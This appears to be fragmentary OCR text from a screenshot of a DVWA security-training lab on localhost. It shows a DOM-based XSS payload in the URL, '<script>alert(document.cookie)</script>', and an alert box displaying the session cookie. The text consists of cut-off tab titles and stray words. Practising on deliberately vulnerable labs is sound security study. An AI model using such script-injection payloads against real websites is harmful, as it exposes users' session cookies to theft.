 HP: s
PHP: I
heade
DVWA
XSS D
PHP h
PHP h
DVWA
127.0.0.1/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
127.0.0.1 显示
PHPSESSID=cd5377kak5tmukrasp2369gje0; security=medium
确定
Vulnerability: DOM Based Cross Site Scripting (XSS
ions